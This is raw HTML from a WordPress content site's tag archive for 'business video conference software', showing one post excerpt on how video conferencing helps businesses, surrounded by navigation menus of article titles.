			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" title="5 Yoga Poses To Help Relieve Stress"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Of-Stress-Relieving-Yoga-Poses-298x186.jpg" alt="5 Yoga Poses To Help Relieve Stress"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" >5 Yoga Poses To Help Relieve Stress</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" title="What Do You Need To Know About Night Eating Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Do-You-Need-To-Know-About-Night-Eating-Syndrome-Featured-Image-298x186.jpg" alt="What Do You Need To Know About Night Eating Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" >What Do You Need To Know About Night Eating Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" title="A Guide to Treating Hemorrhoids at Home"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Treating-Hemorrhoids-at-Home-featured-298x186.jpg" alt="A Guide to Treating Hemorrhoids at Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" >A Guide to Treating Hemorrhoids at Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" title="Symptoms of Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-DepositPhotos-©-Spectral-1-298x186.jpg" alt="Symptoms of Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" >Symptoms of Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" title="Understanding Allergy Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-allergies-933x445-298x186.jpg" alt="Understanding Allergy Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" >Understanding Allergy Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" title="How does Hormone Therapy Work for Breast Cancer Treatment"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-does-Hormone-Therapy-Work-for-Breast-Cancer-Treatment-featured-298x186.jpg" alt="How does Hormone Therapy Work for Breast Cancer Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" >How does Hormone Therapy Work for Breast Cancer Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg" alt="What You Need to Know About Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" >What You Need to Know About Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" title="The 3 Stages of Gum Disease"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/gum-disease-featured-e1483648957763-298x186.jpg" alt="The 3 Stages of Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" >The 3 Stages of Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" title="Living With Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-298x186.jpg" alt="Living With Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" >Living With Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" title="Cutting IT Costs for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Cutting-IT-Costs-for-your-Small-Business-featured-298x186.jpg" alt="Cutting IT Costs for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" >Cutting IT Costs for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-to-Find-The-Best-Wireless-Internet-Provider-For-You-Featured-Image-1-e1482528301776-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" title="Small Business Payroll Service Review &#8211; OnPay"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Are-Managed-IT-Security-Services-featured-1-298x186.png" alt="Small Business Payroll Service Review &#8211; OnPay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" >Small Business Payroll Service Review &#8211; OnPay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/installment-loans-explained/" title="Installment Loans Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_131782776_m-2015-e1481919319526-298x186.jpg" alt="Installment Loans Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/installment-loans-explained/" >Installment Loans Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" title="Are there Many Risks to Investing in Stocks?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-298x186.jpg" alt="Are there Many Risks to Investing in Stocks?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" >Are there Many Risks to Investing in Stocks?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankrupt-1-298x186.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689-298x186.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" title="8 Tools To Help Your Small Business Think And Act&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/8-Tools-To-Help-Your-Small-Business-Think-And-Act-Big-Featured-Image-298x186.jpg" alt="8 Tools To Help Your Small Business Think And Act&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" >8 Tools To Help Your Small Business Think And Act&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" title="What you Should Never Use your Cloud for"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Should-Never-Use-your-Cloud-for-featured-1-298x186.jpg" alt="What you Should Never Use your Cloud for"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" >What you Should Never Use your Cloud for</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" title="Enterprise Cloud Backup Solutions"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/Business-Cable-Internet11.jpg" alt="Enterprise Cloud Backup Solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" >Enterprise Cloud Backup Solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" title="Why your Business Needs Strong Firewall Network Security"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-your-Business-Needs-Strong-Firewall-Network-Security-Featured-298x186.jpg" alt="Why your Business Needs Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" >Why your Business Needs Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" title="Best Business Cable TV Options"><img src="https://fastquickanswer.com/wp-content/uploads/2018/12/cable-tv111.jpg" alt="Best Business Cable TV Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" >Best Business Cable TV Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" title="4 Reasons to Switch to the Samsung Galaxy S10"><img src="https://fastquickanswer.com/wp-content/uploads/2019/07/s3.jpg" alt="4 Reasons to Switch to the Samsung Galaxy S10"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" >4 Reasons to Switch to the Samsung Galaxy S10</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" title="The Most Common Problems with Auto Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Most-Common-Problems-with-Auto-Loans-Featured-298x186.jpg" alt="The Most Common Problems with Auto Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" >The Most Common Problems with Auto Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" title="Selling Your Car Privately: Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Car-Privately-Pros-and-Cons-featured-298x186.jpg" alt="Selling Your Car Privately: Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" >Selling Your Car Privately: Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" title="Save Money On Your Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Car-Insurance-Money-Saving-Tip-298x186.jpg" alt="Save Money On Your Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" >Save Money On Your Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" title="Simple Ways to Increase your Gas Mileage"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Simple-Ways-to-Incerase-your-Gas-Mileage-featured-298x186.jpg" alt="Simple Ways to Increase your Gas Mileage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" >Simple Ways to Increase your Gas Mileage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" title="Look Out for These Problems Before Buying a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/admin-ajax1-298x186.jpg" alt="Look Out for These Problems Before Buying a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" >Look Out for These Problems Before Buying a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				business video conference software			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business">
			How Video Conferencing can Improve your Business			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/alan-richie/" title="Posts by Alan Richie" rel="author">Alan Richie</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Should you start your own video hosting at your business? It is apparent that video conferencing has come out effectively as a means of communication in our modern society. Its enormous benefits are evident in each company’s activities in relation to collaboration with its other geographically-placed offices. The visual...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
